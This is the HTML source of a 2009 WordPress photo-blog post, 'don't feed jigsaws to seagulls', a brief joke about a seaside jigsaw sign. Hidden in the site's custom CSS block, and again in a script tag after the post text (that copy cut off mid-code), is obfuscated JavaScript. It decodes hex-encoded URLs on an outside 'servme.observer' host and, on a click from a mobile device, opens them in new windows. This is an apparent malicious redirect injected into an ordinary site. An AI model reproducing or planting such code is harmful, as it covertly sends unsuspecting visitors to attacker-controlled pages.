z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/15089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2009/08/dont_feed_jigsa/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=15089' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-15089 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-15089"
					class="nv-single-post-wrap col post-15089 post type-post status-publish format-standard hentry tag-signs-of-other-animals">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">don&#8217;t feed jigsaws to seagulls</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2009-08-05T03:35:05+01:00" content="2009-08-05">Wednesday 05 Aug 09</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/Devon%20hols%20045.html" onclick="window.open('http://www.funkypancake.com/blog/media/Devon%20hols%20045.html', 'popup', 'width=2112,height=2816,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/Devon%20hols%20045-thumb-225x300.jpg" alt="Devon hols 045.jpg" width="225" height="300" /></a></p>
<p>thanks to georgina for sending this excellent example of jigsaw etiquette from the sea side.</p>
<p>we learn that seagulls make a mess and can get aggressive.&nbsp; same can be said for many of the visiting tourists after 9pm i suspect.</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 